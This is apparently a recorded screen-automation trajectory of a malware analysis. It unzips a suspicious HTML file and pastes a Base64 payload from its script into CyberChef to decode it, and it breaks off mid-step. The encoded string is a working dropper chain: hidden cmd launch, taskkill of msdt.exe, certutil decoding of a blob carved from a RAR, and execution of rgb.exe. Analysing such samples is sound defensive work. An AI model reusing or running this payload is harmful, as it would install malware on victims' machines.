

# Step: Unzip RDF842l[1].htm.zip, entering the archive password
pyautogui.write('unzip ')

pyautogui.write('R')
pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

# Step: List the Downloads folder again and review the printed source of RDF842l[1].htm from its opening tags through the script block
pyautogui.write('ls')
pyautogui.press('Return')


pyautogui.scroll(10, 106, 252)

pyautogui.scroll(-3, 50, 229)


# Step: Search the web for cyberchef in Firefox and open the CyberChef web app on gchq.github.io
pyautogui.write('cyberchef')

pyautogui.press('Return')

pyautogui.click(176, 225)

# Step: Enter the Base64 payload from the HTML script as input, decode it with From Base64, and enlarge the page to 140%
pyautogui.write('JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2luZG93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4ZSI7U3RhcnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2QgQzpcdXNlcnNccHVibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29weSAlaSAxLnJhciAveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZSAxLnQgMS5jICYmZXhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw==')

pyautogui.moveTo(83, 222); pyautogui.dragTo(382, 